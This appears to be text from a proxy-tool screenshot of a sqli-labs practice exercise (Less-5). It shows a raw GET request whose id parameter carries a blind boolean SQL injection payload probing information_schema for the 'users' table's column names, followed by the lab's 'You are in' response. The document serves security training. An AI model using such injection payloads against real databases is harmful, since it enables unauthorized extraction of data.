 Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+left((select+column_name+from+information_schema.columns+where
+table_name%3d'users'+and+table_schema%3d'security'+limit+1,1),8)%3d'username'+--+-
HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........
SQLI DUMB SER